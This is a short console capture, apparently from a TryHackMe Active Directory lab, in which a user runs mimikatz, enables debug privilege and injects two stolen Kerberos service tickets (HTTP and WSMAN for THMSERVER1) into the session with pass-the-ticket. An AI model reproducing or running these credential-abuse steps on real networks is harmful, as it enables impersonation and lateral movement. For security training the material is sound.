 PS C:\Users\t2_ross.bird> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz #